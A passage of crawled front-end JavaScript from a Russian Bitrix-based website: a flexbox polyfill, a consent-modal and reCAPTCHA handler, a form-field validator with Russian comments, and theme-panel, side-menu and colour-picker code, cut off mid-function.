zt,Bt,Dt=0,It=0,Rt=0,jt=0,Ft=gt&&ht===j||!gt&&ht!==F,Mt=Ft?tt:St,At=!0,Nt=tt,qt=null,Gt=null,Ut=mt,Zt=0;for(st=St;tt>st;++st){if((yt=o.children[st]).lineIndex=Ht,yt.nextAbsoluteChild=null,yt.nextFlexChild=null,(Yt=y(o,yt))===Z&&m(yt)===O&&bt&&!x(yt,X))yt.layout[Q[X]]=W(w(yt,X,o.layout[Q[X]]-xt-s(yt,X)),u(yt,X));else if(m(yt)===_)for(null===Wt&&(Wt=yt),null!==Lt&&(Lt.nextAbsoluteChild=yt),Lt=yt,ut=0;2>ut;ut++)ct=0!==ut?B:I,!t(o.layout[Q[ct]])&&!x(yt,ct)&&g(yt,J[ct])&&g(yt,K[ct])&&(yt.layout[Q[ct]]=W(w(yt,ct,o.layout[Q[ct]]-u(o,ct)-s(yt,ct)-b(yt,J[ct])-b(yt,K[ct])),u(yt,ct)));var Ot=0;if(gt&&p(yt)?(It++,Rt+=yt.style.flex,null===qt&&(qt=yt),null!==Gt&&(Gt.nextFlexChild=yt),Gt=yt,Ot=u(yt,V)+s(yt,V)):(zt=T,Bt=T,wt?Bt=x(o,I)?o.layout[Q[I]]-it:$-s(o,I)-it:zt=x(o,Y)?o.layout[Q[Y]]-et:k-s(o,Y)-et,0===Ct&&C(yt,zt,Bt,z),m(yt)===O&&(jt++,Ot=v(yt,V))),ft&&gt&&Dt+Ot>Et&&st!==St){jt--,Ct=1;break}Ft&&(m(yt)!==O||p(yt))&&(Ft=!1,Mt=st),At&&(m(yt)!==O||Yt!==Z&&Yt!==q||t(yt.layout[Q[X]]))&&(At=!1,Nt=st),Ft&&(yt.layout[P[V]]+=Ut,gt&&E(o,yt,V),Ut+=v(yt,V),Zt=W(Zt,w(yt,X,v(yt,X)))),At&&(yt.layout[P[X]]+=Tt+pt,bt&&E(o,yt,X)),Ct=0,Dt+=Ot,kt=st+1}var _t=0,Jt=0,Kt=0;if(Kt=gt?Et-Dt:W(Dt,0)-Dt,0!==It){var Pt,Qt,Vt=Kt/Rt;for(Gt=qt;null!==Gt;)(Pt=Vt*Gt.style.flex+u(Gt,V))!==(Qt=w(Gt,V,Pt))&&(Kt-=Qt,Rt-=Gt.style.flex),Gt=Gt.nextFlexChild;for(0>(Vt=Kt/Rt)&&(Vt=0),Gt=qt;null!==Gt;)Gt.layout[Q[V]]=w(Gt,V,Vt*Gt.style.flex+u(Gt,V)),zt=T,x(o,Y)?zt=o.layout[Q[Y]]-et:wt||(zt=k-s(o,Y)-et),Bt=T,x(o,I)?Bt=o.layout[Q[I]]-it:wt&&(Bt=$-s(o,I)-it),C(Gt,zt,Bt,z),yt=Gt,Gt=Gt.nextFlexChild,yt.nextFlexChild=null}else ht!==j&&(ht===F?_t=Kt/2:ht===M?_t=Kt:ht===A?(Kt=W(Kt,0),Jt=It+jt-1!=0?Kt/(It+jt-1):0):ht===N&&(_t=(Jt=Kt/(It+jt))/2));for(Ut+=_t,st=Mt;kt>st;++st)m(yt=o.children[st])===_&&g(yt,J[V])?yt.layout[P[V]]=b(yt,J[V])+r(o,V)+i(yt,V):(yt.layout[P[V]]+=Ut,gt&&E(o,yt,V),m(yt)===O&&(Ut+=Jt+v(yt,V),Zt=W(Zt,w(yt,X,v(yt,X)))));var Xt=o.layout[Q[X]];for(bt||(Xt=W(w(o,X,Zt+xt),xt)),st=Nt;kt>st;++st)if(m(yt=o.children[st])===_&&g(yt,J[X]))yt.layout[P[X]]=b(yt,J[X])+r(o,X)+i(yt,X);else{var Yt,te=pt;if(m(yt)===O)if((Yt=y(o,yt))===Z)t(yt.layout[Q[X]])&&(yt.layout[Q[X]]=W(w(yt,X,Xt-xt-s(yt,X)),u(yt,X)));else if(Yt!==q){var ee=Xt-xt-v(yt,X);te+=Yt===G?ee/2:ee}yt.layout[P[X]]+=Tt+te,bt&&E(o,yt,X)}Tt+=Zt,$t=W($t,Ut),Ht+=1,St=kt}if(Ht>1&&bt){var ie=o.layout[Q[X]]-xt,ne=ie-Tt,re=0,oe=pt,le=function(t){return t.style.alignContent?t.style.alignContent:"flex-start"}(o);le===U?oe+=ne:le===G?oe+=ne/2:le===Z&&ie>Tt&&(re=ne/Ht);var ae=0;for(st=0;Ht>st;++st){var de=ae,se=0;for(ut=de;tt>ut;++ut)if(m(yt=o.children[ut])===O){if(yt.lineIndex!==st)break;t(yt.layout[Q[X]])||(se=W(se,yt.layout[Q[X]]+s(yt,X)))}for(ae=ut,se+=re,ut=de;ae>ut;++ut)if(m(yt=o.children[ut])===O){var ue=y(o,yt);if(ue===q)yt.layout[P[X]]=oe+i(yt,X);else if(ue===U)yt.layout[P[X]]=oe+se-n(yt,X)-yt.layout[Q[X]];else if(ue===G){var ye=yt.layout[Q[X]];yt.layout[P[X]]=oe+(se-ye)/2}else ue===Z&&(yt.layout[P[X]]=oe+i(yt,X))}oe+=se}}var ce=!1,fe=!1;if(gt||(o.layout[Q[V]]=W(w(o,V,$t+a(o,V)),vt),(V===D||V===R)&&(ce=!0)),bt||(o.layout[Q[X]]=W(w(o,X,Tt+xt),xt),(X===D||X===R)&&(fe=!0)),ce||fe)for(st=0;tt>st;++st)yt=o.children[st],ce&&E(o,yt,V),fe&&E(o,yt,X);for(Lt=Wt;null!==Lt;){for(ut=0;2>ut;ut++)ct=0!==ut?B:I,!t(o.layout[Q[ct]])&&!x(Lt,ct)&&g(Lt,J[ct])&&g(Lt,K[ct])&&(Lt.layout[Q[ct]]=W(w(Lt,ct,o.layout[Q[ct]]-d(o,ct)-s(Lt,ct)-b(Lt,J[ct])-b(Lt,K[ct])),u(Lt,ct))),g(Lt,K[ct])&&!g(Lt,J[ct])&&(Lt.layout[J[ct]]=o.layout[Q[ct]]-Lt.layout[Q[ct]]-b(Lt,K[ct]));yt=Lt,Lt=Lt.nextAbsoluteChild,yt.nextAbsoluteChild=null}}function C(t,e,i,n){t.shouldUpdate=!0;var r=t.style.direction||H;!t.isDirty&&t.lastLayout&&t.lastLayout.requestedHeight===t.layout.height&&t.lastLayout.requestedWidth===t.layout.width&&t.lastLayout.parentMaxWidth===e&&t.lastLayout.parentMaxHeight===i&&t.lastLayout.direction===r?(t.layout.width=t.lastLayout.width,t.layout.height=t.lastLayout.height,t.layout.top=t.lastLayout.top,t.layout.left=t.lastLayout.left):(t.lastLayout||(t.lastLayout={}),t.lastLayout.requestedWidth=t.layout.width,t.lastLayout.requestedHeight=t.layout.height,t.lastLayout.parentMaxWidth=e,t.lastLayout.parentMaxHeight=i,t.lastLayout.direction=r,t.children.forEach((function(t){t.layout.width=void 0,t.layout.height=void 0,t.layout.top=0,t.layout.left=0})),k(t,e,i,n),t.lastLayout.width=t.layout.width,t.lastLayout.height=t.layout.height,t.lastLayout.top=t.layout.top,t.lastLayout.left=t.layout.left)}var T,$="inherit",H="ltr",z="rtl",B="row",D="row-reverse",I="column",R="column-reverse",j="flex-start",F="center",M="flex-end",A="space-between",N="space-around",q="flex-start",G="center",U="flex-end",Z="stretch",O="relative",_="absolute",J={row:"left","row-reverse":"right",column:"top","column-reverse":"bottom"},K={row:"right","row-reverse":"left",column:"bottom","column-reverse":"top"},P={row:"left","row-reverse":"right",column:"top","column-reverse":"bottom"},Q={row:"width","row-reverse":"width",column:"height","column-reverse":"height"};return{layoutNodeImpl:k,computeLayout:C,fillNodes:function t(e){if((!e.layout||e.isDirty)&&(e.layout={width:void 0,height:void 0,top:0,left:0,right:0,bottom:0}),e.style||(e.style={}),e.children||(e.children=[]),e.style.measure&&e.children&&e.children.length)throw new Error("Using custom measure function is supported only for leaf nodes.");return e.children.forEach(t),e}}}();return"object"==typeof exports&&(module.exports=t),function(e){t.fillNodes(e),t.computeLayout(e)}})),!window.addEventListener&&window.attachEvent&&(Window.prototype.addEventListener=HTMLDocument.prototype.addEventListener=Element.prototype.addEventListener=function(t,e){this.attachEvent("on"+t,e)},Window.prototype.removeEventListener=HTMLDocument.prototype.removeEventListener=Element.prototype.removeEventListener=function(t,e){this.detachEvent("on"+t,e)}),flexibility.detect=function(){var t=document.createElement("p");try{return t.style.display="flex","flex"===t.style.display}catch(t){return!1}},!flexibility.detect()&&document.attachEvent&&document.documentElement.currentStyle&&document.attachEvent("onreadystatechange",(function(){flexibility.onresize({target:document.documentElement})})),flexibility.init=function(t){var e=t.onlayoutcomplete;return e||(e=t.onlayoutcomplete={node:t,style:{},children:[]}),e.style.display=t.currentStyle["-js-display"]||t.currentStyle.display,e};var t,e=document.documentElement,i=0,n=0;flexibility.onresize=function(r){if(e.clientWidth!==i||e.clientHeight!==n){i=e.clientWidth,n=e.clientHeight,clearTimeout(t),window.removeEventListener("resize",flexibility.onresize);var o=r.target&&1===r.target.nodeType?r.target:document.documentElement;flexibility.walk(o),t=setTimeout((function(){window.addEventListener("resize",flexibility.onresize)}),1e3/15)}};var r={alignContent:{initial:"stretch",valid:/^(flex-start|flex-end|center|space-between|space-around|stretch)/},alignItems:{initial:"stretch",valid:/^(flex-start|flex-end|center|baseline|stretch)$/},boxSizing:{initial:"content-box",valid:/^(border-box|content-box)$/},flexDirection:{initial:"row",valid:/^(row|row-reverse|column|column-reverse)$/},flexWrap:{initial:"nowrap",valid:/^(nowrap|wrap|wrap-reverse)$/},justifyContent:{initial:"flex-start",valid:/^(flex-start|flex-end|center|space-between|space-around)$/}};flexibility.updateFlexContainerCache=function(t){var e=t.style,i=t.node.currentStyle,n=t.node.style,o={};for(var l in(i["flex-flow"]||n["flex-flow"]||"").replace(/^(row|row-reverse|column|column-reverse)\s+(nowrap|wrap|wrap-reverse)$/i,(function(t,e,i){o.flexDirection=e,o.flexWrap=i})),r){var a=l.replace(/[A-Z]/g,"-$&").toLowerCase(),d=r[l],s=i[a]||n[a];e[l]=d.valid.test(s)?s:o[l]||d.initial}};var o={alignSelf:{initial:"auto",valid:/^(auto|flex-start|flex-end|center|baseline|stretch)$/},boxSizing:{initial:"content-box",valid:/^(border-box|content-box)$/},flexBasis:{initial:"auto",valid:/^((?:[-+]?0|[-+]?[0-9]*\.?[0-9]+(?:%|ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmax|vmin|vw))|auto|fill|max-content|min-content|fit-content|content)$/},flexGrow:{initial:0,valid:/^\+?(0|[1-9][0-9]*)$/},flexShrink:{initial:0,valid:/^\+?(0|[1-9][0-9]*)$/},order:{initial:0,valid:/^([-+]?[0-9]+)$/}};flexibility.updateFlexItemCache=function(t){var e=t.style,i=t.node.currentStyle,n=t.node.style,r={};for(var l in(i.flex||n.flex||"").replace(/^\+?(0|[1-9][0-9]*)/,(function(t){r.flexGrow=t})),o){var a=l.replace(/[A-Z]/g,"-$&").toLowerCase(),d=o[l],s=i[a]||n[a];e[l]=d.valid.test(s)?s:r[l]||d.initial,"number"==typeof d.initial&&(e[l]=parseFloat(e[l]))}};var l={medium:4,none:0,thick:6,thin:2},a={borderBottomWidth:0,borderLeftWidth:0,borderRightWidth:0,borderTopWidth:0,height:0,paddingBottom:0,paddingLeft:0,paddingRight:0,paddingTop:0,marginBottom:0,marginLeft:0,marginRight:0,marginTop:0,maxHeight:0,maxWidth:0,minHeight:0,minWidth:0,width:0},d=/^([-+]?0|[-+]?[0-9]*\.?[0-9]+)/;flexibility.updateLengthCache=function(t){var e,i,n,r=t.node,o=t.style,s=r.parentNode,u=document.createElement("_"),y=u.runtimeStyle,c=r.currentStyle;for(var f in y.cssText="border:0 solid;clip:rect(0 0 0 0);display:inline-block;font:0/0 serif;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;overflow:hidden;padding:0;position:absolute;width:1em;font-size:"+c.fontSize,s.insertBefore(u,r.nextSibling),o.fontSize=u.offsetWidth,y.fontSize=o.fontSize+"px",a){var h=c[f];d.test(h)||"auto"===h&&!/(width|height)/i.test(f)?/%$/.test(h)?(/^(bottom|height|top)$/.test(f)?(i||(i=s.offsetHeight),n=i):(e||(e=s.offsetWidth),n=e),o[f]=parseFloat(h)*n/100):(y.width=h,o[f]=u.offsetWidth):/^border/.test(f)&&h in l?o[f]=l[h]:delete o[f]}s.removeChild(u),"none"===c.borderTopStyle&&(o.borderTopWidth=0),"none"===c.borderRightStyle&&(o.borderRightWidth=0),"none"===c.borderBottomStyle&&(o.borderBottomWidth=0),"none"===c.borderLeftStyle&&(o.borderLeftWidth=0),o.width||o.minWidth||(/flex/.test(o.display)?o.width=r.offsetWidth:o.minWidth=r.offsetWidth),o.height||o.minHeight||/flex/.test(o.display)||(o.minHeight=r.offsetHeight)},flexibility.walk=function(t){var e=flexibility.init(t),i=e.style,n=i.display;if("none"===n)return{};var r=n.match(/^(inline)?flex$/);if(r&&(flexibility.updateFlexContainerCache(e),t.runtimeStyle.cssText="display:"+(r[1]?"inline-block":"block"),e.children=[]),Array.prototype.forEach.call(t.childNodes,(function(t,n){if(1===t.nodeType){var o=flexibility.walk(t),l=o.style;o.index=n,r&&(flexibility.updateFlexItemCache(o),"auto"===l.alignSelf&&(l.alignSelf=i.alignItems),l.flex=l.flexGrow,t.runtimeStyle.cssText="display:inline-block",e.children.push(o))}})),r){e.children.forEach((function(t){flexibility.updateLengthCache(t)})),e.children.sort((function(t,e){return t.style.order-e.style.order||t.index-e.index})),/-reverse$/.test(i.flexDirection)&&(e.children.reverse(),i.flexDirection=i.flexDirection.replace(/-reverse$/,""),"flex-start"===i.justifyContent?i.justifyContent="flex-end":"flex-end"===i.justifyContent&&(i.justifyContent="flex-start")),flexibility.updateLengthCache(e),delete e.lastLayout,delete e.layout;var o=i.borderTopWidth,l=i.borderBottomWidth;i.borderTopWidth=0,i.borderBottomWidth=0,i.borderLeftWidth=0,"column"===i.flexDirection&&(i.width-=i.borderRightWidth),flexibility.computeLayout(e),t.runtimeStyle.cssText="box-sizing:border-box;display:block;position:relative;width:"+(e.layout.width+i.borderRightWidth)+"px;height:"+(e.layout.height+o+l)+"px";var a=[],d=1,s="column"===i.flexDirection?"width":"height";e.children.forEach((function(t){a[t.lineIndex]=Math.max(a[t.lineIndex]||0,t.layout[s]),d=Math.max(d,t.lineIndex+1)})),e.children.forEach((function(t){var e=t.layout;"stretch"===t.style.alignSelf&&(e[s]=a[t.lineIndex]),t.node.runtimeStyle.cssText="box-sizing:border-box;display:block;position:absolute;margin:0;width:"+e.width+"px;height:"+e.height+"px;top:"+e.top+"px;left:"+e.left+"px"}))}return e}}();

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/script.js
body_size: 307
content:
BX.addCustomEvent("onAjaxSuccess",(function(){if($("#myModalConsent").on("shown.bs.modal",(function(o){$(".mibok-consent-text").perfectScrollbar("update")})),$("#myModalConsent").on("show.bs.modal",(function(o){$(".mibok-consent-text").perfectScrollbar();var t=$("body").width();$("body").css({"overflow-y":"hidden"}).css({"padding-right":$("body").width()-t})})),$("#myModalConsent").on("hide.bs.modal",(function(o){$("body").css({"padding-right":"0","overflow-y":"auto"})})),$("form#footer").find(".g-recaptcha").length>0&&0==$("form#footer").find("iframe").length){var o=grecaptcha.render("recaptcha-contact");grecaptcha.reset(o)}}));

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/validation.js
body_size: 902
content:
jQuery(function() {
  jQuery('.rf').each(function(){
    // Объявляем переменные (форма и кнопка отправки)
	var form = jQuery(this),
        btn = form.find('.btn_submit');

    // Добавляем каждому проверяемому полю, указание что поле пустое
	form.find('.rfield').addClass('empty_field');

    // Функция проверки полей формы
    function checkInput(){
      form.find('.rfield').each(function(){
        if(jQuery(this).val() != ''){
          // Если поле не пустое удаляем класс-указание
		jQuery(this).removeClass('empty_field');
        } else {
          // Если поле пустое добавляем класс-указание
		jQuery(this).addClass('empty_field');
        }
      });
    }

    // Функция подсветки незаполненных полей
    function lightEmpty(){
      form.find('.empty_field').css({'border-color':'#d8512d'});
      // Через полсекунды удаляем подсветку
      setTimeout(function(){
        form.find('.empty_field').removeAttr('style');
      },500);
    }

    // Проверка в режиме реального времени
    setInterval(function(){
      // Запускаем функцию проверки полей на заполненность
	  checkInput();
      // Считаем к-во незаполненных полей
      var sizeEmpty = form.find('.empty_field').size();
      // Вешаем условие-тригер на кнопку отправки формы
      if(sizeEmpty > 0){
        if(btn.hasClass('disabled')){
          return false
        } else {
          btn.addClass('disabled')
        }
      } else {
        btn.removeClass('disabled')
      }
    },500);

    // Событие клика по кнопке отправить
    btn.click(function(){
		jQuery("#otvetid").empty();
      if(jQuery(this).hasClass('disabled')){
        // подсвечиваем незаполненные поля и форму не отправляем, если есть незаполненные поля
		lightEmpty();
        return false
      } else {
        // Все хорошо, все заполнено, отправляем форму
        form.submit();
      }
    });
  });
});

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/script_1.js
body_size: 14391
content:
function hexToRgb(t){t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(t,e,n,r){return e+e+n+n+r+r}));var e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);return e?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:null}function ChangePreview(){var t=$('.panel-settings input[name="panel_action"]').val(),e=$('.panel-settings input[name="site_template_path"]').val(),n={};$(".switcher-block > div").each((function(t,e){var r=$(e).find('input[name="value-color"]').val();n[$(e).attr("id")]=r,"main_elements"==$(e).attr("id")&&""!=r&&(n[$(e).attr("id")+"_rgba"]="("+hexToRgb(r).r.toString()+","+hexToRgb(r).g.toString()+","+hexToRgb(r).b.toString()+",0.8)"),""!=r&&!0})),param=JSON.stringify(n),$('style[data-mode="action_style"]').load("/bitrix/components/mibok/panel_vet.settings/ajax.php",{action:t,sub_action:"CHANGE_PREVIEW",params:param,tmpl:e})}function ChangeTheme(t){var e=$('.panel-settings input[name="panel_action"]').val(),n=$('.panel-settings input[name="site_template_path"]').val();void 0!==t&&""!=t&&$('style[data-mode="action_style"]').load("/bitrix/components/mibok/panel_vet.settings/ajax.php",{action:e,sub_action:"CHANGE_THEME",THEME:t,tmpl:n})}function ChangeView(t,e){var n=$('.panel-settings input[name="panel_action"]').val(),r=$(e).val(),i=$("input[name=current_page]").val(),a=$("input[name=get_js]").val();if("slider"==t)var o="SET_SLIDER";else if("type_line"==t)o="SET_TYPE_LINE";$.ajax({type:"POST",url:"/bitrix/components/mibok/panel_vet.settings/ajax.php",async:!1,data:{valRadio:r,action:n,sub_action:o},success:function(){$.post(i,{slider:r,page:i},(function(t){t=$(t).filter("#wrapper").children(),$("#wrapper").html(t),$.getScript(a)}))}})}!function(t){function e(t){for(var e,n=0;n<t.length;n++){if("sidebar-left"==t[n]){e="left";break}if("sidebar-right"==t[n]){e="right";break}e=null}return e}function n(e,n){"left"==n?(t(e).children(".glyphicon-chevron-right").css("display","block"),t(e).children(".glyphicon-chevron-left").css("display","none")):"right"==n&&(t(e).children(".glyphicon-chevron-left").css("display","block"),t(e).children(".glyphicon-chevron-right").css("display","none"))}t.fn.BootSideMenu=function(e){var n,r;n="";var i=t.extend({side:"left",autoClose:!0},e);r=i.side,autoClose=i.autoClose,this.addClass("container sidebar"),"left"==r?this.addClass("sidebar-left"):"right"==r?this.addClass("sidebar-right"):this.addClass("sidebar-left"),n+='<div class="">\n',n+='\t<div class="panel-wrapper" data-side="'+r+'">\n'+this.html()+" </div>\n",n+="</div>",n+='<div class="toggler">\n',n+='\t<span class="glyphicon glyphicon-cog">&nbsp;</span> \n';var a=t(n+="</div>\n");t.each(this.children(),(function(){t(".panel-content",a).append(this)})),t(this).empty(),t(this).append(a),autoClose&&(t(".panel-settings").css("left","-360px"),t(this).find(".toggler").trigger("click"))},t(document).on("click",".sidebar .list-group-item",(function(){t(".sidebar .list-group-item").each((function(){t(this).removeClass("active")})),t(this).addClass("active")})),t(document).on("click",".panel-header .close",(function(){t(".toggler").trigger("click")})),t(document).on("click",".sidebar .list-group-item",(function(e){var n,r,i,a,o,s,l,c;e.preventDefault(),"#"==(o=t(this).attr("href")).substr(0,1)&&(n=o.substr(1,o.length),l=n,c=!1,t(".submenu").each((function(){var e=t(this).attr("id");l==e&&(c=!0)})),c?(r=t(this).offset(),"left"==(s=t(this).parent().parent().attr("data-side"))?(i=t(this).width()+10,a=r.top+1,t("#"+n).css("left",i),t("#"+n).css("top",a)):"right"==s&&(i=t(this).width()+10,a=r.top+1,t("#"+n).css("right",i),t("#"+n).css("top",a)),t("#"+n).fadeIn()):t(".submenu").fadeOut())})),t(document).on("click",".toggler",(function(){var r=t(this).parent(),i=e(t(r[0]).attr("class").split(/\s+/)),a=r.width(),o=r.attr("data-status");o||(o="opened"),function(t,e,r,i){var a=t.children()[1];"opened"==i?("left"==r?(t.animate({left:-(e+2)}),n(a,"left")):"right"==r&&(t.animate({right:-(e+2)}),n(a,"right")),t.attr("data-status","closed")):("left"==r?(t.animate({left:0}),n(a,"right")):"right"==r&&(t.animate({right:0}),n(a,"left")),t.attr("data-status","opened"))}(r,a,i,o)})),window.addEventListener("resize",(function(){t(".toggler").each((function(){var n=t(this).parent(),r=e(t(n[0]).attr("class").split(/\s+/)),i=n.attr("data-status"),a=n.width();"closed"===i&&("left"==r?n.css("left",-(a+2)):"right"==r&&n.css("right",-(a+2)))}))}),!1)}(jQuery),function(t){"use strict";var e=function(t,e){this.init("simplecolorpicker",t,e)};e.prototype={constructor:e,init:function(e,n,r){var i=this;if(i.type=e,i.$select=t(n),i.$select.hide(),i.options=t.extend({},t.fn.simplecolorpicker.defaults,r),i.$colorList=null,!0===i.options.picker){var a=i.$select.find("> option:selected").text();i.$icon=t('<span class="simplecolorpicker icon" title="'+a+'" style="background-color: '+i.$select.val()+';" role="button" tabindex="0"></span>').insertAfter(i.$select),i.$icon.on("click."+i.type,t.proxy(i.showPicker,i)),i.$picker=t('<span class="simplecolorpicker picker '+i.options.theme+'"></span>').appendTo(document.body),i.$colorList=i.$picker,t(document).on("mousedown."+i.type,t.proxy(i.hidePicker,i)),i.$picker.on("mousedown."+i.type,t.proxy(i.mousedown,i))}else i.$inline=t('<span class="simplecolorpicker inline '+i.options.theme+'"></span>').insertAfter(i.$select),i.$colorList=i.$inline;i.$select.find("> option").each((function(){var e=t(this),n=e.val(),r=e.is(":selected"),a=e.is(":disabled"),o="";!0===r&&(o=" data-selected");var s="";!0===a&&(s=" data-disabled");var l="";!1===a&&(l=' title="'+e.text()+'"');var c="";!1===a&&(c=' role="button" tabindex="0"');var u=t('<span class="color"'+l+' style="background-color: '+n+';" data-color="'+n+'"'+o+s+c+"></span>");i.$colorList.append(u),u.on("click."+i.type,t.proxy(i.colorSpanClicked,i)),!0===e.next().is("optgroup")&&i.$colorList.append('<span class="vr"></span>')}))},selectColor:function(e){var n=this.$colorList.find("> span.color").filter((function(){return t(this).data("color").toLowerCase()===e.toLowerCase()}));n.length>0?this.selectColorSpan(n):console.error("The given color '"+e+"' could not be found")},showPicker:function(){var t=this.$icon.offset();this.$picker.css({left:t.left-6,top:t.top+this.$icon.outerHeight()}),this.$picker.show(this.options.pickerDelay)},hidePicker:function(){this.$picker.hide(this.options.pickerDelay)},selectColorSpan:function(t){var e=t.data("color"),n=t.prop("title");t.siblings().removeAttr("data-selected"),t.attr("data-selected",""),!0===this.options.picker&&(this.$icon.css("background-color",e),this.$icon.prop("title",n),this.hidePicker()),this.$select.val(e)},colorSpanClicked:function(e){!1===t(e.target).is("[data-disabled]")&&(this.selectColorSpan(t(e.target)),this.$select.trigger("change"))},mousedown:function(t){t.stopPropagation(),t.preventDefault()},destroy:function(){!0===this.options.picker&&(this.$icon.off("."+this.type),this.$icon.remove(),t(document).off("."+this.type)),this.$colorList.off("."+this.type),this.$colorList.remove(),this.$select.removeData(this.type),this.$select.show()}},t.fn.simplecolorpicker=function(n){var r=t.makeArray(arguments);return r.shift(),this.each((function(){var i=t(this),a=i.data("simplecolorpicker"),o="object"==typeof n&&n;void 0===a&&i.data("simplecolorpicker",a=new e(this,o)),"string"==typeof n&&a[n].apply(a,r)}))},t.fn.simplecolorpicker.defaults={theme:"",picker:!1,pickerDelay:0}}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"object"==typeof module?module.exports=t:t(jQuery)}((function(t,e){"use strict";var n={beforeShow:u,move:u,change:u,show:u,hide:u,color:!1,flat:!1,showInput:!1,allowEmpty:!1,showButtons:!0,clickoutFiresChange:!0,showInitial:!1,showPalette:!1,showPaletteOnly:!1,hideAfterPaletteSelect:!1,togglePaletteOnly:!1,showSelectionPalette:!0,localStorageKey:!1,appendTo:"body",maxSelectionSize:7,cancelText:"cancel",chooseText:"choose",togglePaletteMoreText:"more",togglePaletteLessText:"less",clearText:"Clear Color Selection",noColorSelectedText:"No Color Selected",preferredFormat:!1,className:"",containerClassName:"",replacerClassName:"",showAlpha:!1,theme:"sp-light",palette:[["#ffffff","#000000","#ff0000","#ff8000","#ffff00","#008000","#0000ff","#4b0082","#9400d3"]],selectionPalette:[],disabled:!1,offset:null},r=[],i=!!/msie/i.exec(window.navigator.userAgent),a=function(){function t(t,e){return!!~(""+t).indexOf(e)}var e=document.createElement("div").style;return e.cssText="background-color:rgba(0,0,0,.5)",t(e.backgroundColor,"rgba")||t(e.backgroundColor,"hsla")}(),o=["<div class='sp-replacer'>","<div class='sp-preview'><div class='sp-preview-inner'></div></div>","<div class='sp-dd'></div>","</div>"].join(""),s=function(){var t="";if(i)for(var e=1;e<=6;e++)t+="<div class='sp-"+e+"'></div>";return["<div class='sp-container sp-hidden'>","<div class='sp-palette-container'>","<div class='sp-palette sp-thumb sp-cf'></div>","<div class='sp-palette-button-container sp-cf'>","<button type='button' class='sp-palette-toggle'></button>","</div>","</div>","<div class='sp-picker-container'>","<div class='sp-top sp-cf'>","<div class='sp-fill'></div>","<div class='sp-top-inner'>","<div class='sp-color'>","<div class='sp-sat'>","<div class='sp-val'>","<div class='sp-dragger'></div>","</div>","</div>","</div>","<div class='sp-clear sp-clear-display'>","</div>","<div class='sp-hue'>","<div class='sp-slider'></div>",t,"</div>","</div>","<div class='sp-alpha'><div class='sp-alpha-inner'><div class='sp-alpha-handle'></div></div></div>","</div>","<div class='sp-input-container sp-cf'>","<input class='sp-input' type='text' spellcheck='false'  />","</div>","<div class='sp-initial sp-thumb sp-cf'></div>","<div class='sp-button-container sp-cf'>","<a class='sp-cancel' href='#'></a>","<button type='button' class='sp-choose'></button>","</div>","</div>","</div>"].join("")}();function l(e,n,r,i){for(var o=[],s=0;s<e.length;s++){var l=e[s];if(l){var c=tinycolor(l),u=c.toHsl().l<.5?"sp-thumb-el sp-thumb-dark":"sp-thumb-el sp-thumb-light";u+=tinycolor.equals(n,l)?" sp-thumb-active":"";var p=c.toString(i.preferredFormat||"rgb"),f=a?"background-color:"+c.toRgbString():"filter:"+c.toFilter();o.push('<span title="'+p+'" data-color="'+c.toRgbString()+'" class="'+u+'"><span class="sp-thumb-inner" style="'+f+';" /></span>')}else{o.push(t("<div />").append(t('<span data-color="" style="background-color:transparent;" class="sp-clear-display"></span>').attr("title",i.noColorSelectedText)).html())}}return"<div class='sp-cf "+r+"'>"+o.join("")+"</div>"}function c(c,u){var g,v,b,m,y=function(e,r){var i=t.extend({},n,e);return i.callbacks={move:f(i.move,r),change:f(i.change,r),show:f(i.show,r),hide:f(i.hide,r),beforeShow:f(i.beforeShow,r)},i}(u,c),w=y.flat,_=y.showSelectionPalette,k=y.localStorageKey,x=y.theme,S=y.callbacks,C=(g=Ut,v=10,function(){var t=this,e=arguments,n=function(){m=null,g.apply(t,e)};b&&clearTimeout(m),!b&&m||(m=setTimeout(n,v))}),$=!1,P=!1,T=0,A=0,O=0,R=0,H=0,M=0,j=0,E=0,N=0,F=0,D=1,I=[],L=[],q={},J=y.selectionPalette.slice(0),B=y.maxSelectionSize,U="sp-dragging",z=null,V=c.ownerDocument,G=(V.body,t(c)),K=!1,W=t(s,V).addClass(x),Y=W.find(".sp-picker-container"),Q=W.find(".sp-color"),X=W.find(".sp-dragger"),Z=W.find(".sp-hue"),tt=W.find(".sp-slider"),et=W.find(".sp-alpha-inner"),nt=W.find(".sp-alpha"),rt=W.find(".sp-alpha-handle"),it=W.find(".sp-input"),at=W.find(".sp-palette"),ot=W.find(".sp-initial"),st=W.find(".sp-cancel"),lt=W.find(".sp-clear"),ct=W.find(".sp-choose"),ut=W.find(".sp-palette-toggle"),pt=G.is("input"),ft=pt&&"color"===G.attr("type")&&d(),ht=pt&&!w,dt=ht?t(o).addClass(x).addClass(y.className).addClass(y.replacerClassName):t([]),gt=ht?dt:G,vt=dt.find(".sp-preview-inner"),bt=y.color||pt&&G.val(),mt=!1,yt=y.preferredFormat,wt=yt,_t=!y.showButtons||y.clickoutFiresChange,kt=!bt,xt=y.allowEmpty&&!ft;function St(){if(y.showPaletteOnly&&(y.showPalette=!0),ut.text(y.showPaletteOnly?y.togglePaletteMoreText:y.togglePaletteLessText),y.palette){I=y.palette.slice(0),L=t.isArray(I[0])?I:[I],q={};for(var e=0;e<L.length;e++)for(var n=0;n<L[e].length;n++){var r=tinycolor(L[e][n]).toRgbString();q[r]=!0}}W.toggleClass("sp-flat",w),W.toggleClass("sp-input-disabled",!y.showInput),W.toggleClass("sp-alpha-enabled",y.showAlpha),W.toggleClass("sp-clear-enabled",xt),W.toggleClass("sp-buttons-disabled",!y.showButtons),W.toggleClass("sp-palette-buttons-disabled",!y.togglePaletteOnly),W.toggleClass("sp-palette-disabled",!y.showPalette),W.toggleClass("sp-palette-only",y.showPaletteOnly),W.toggleClass("sp-initial-disabled",!y.showInitial),W.addClass(y.className).addClass(y.containerClassName),Ut()}function 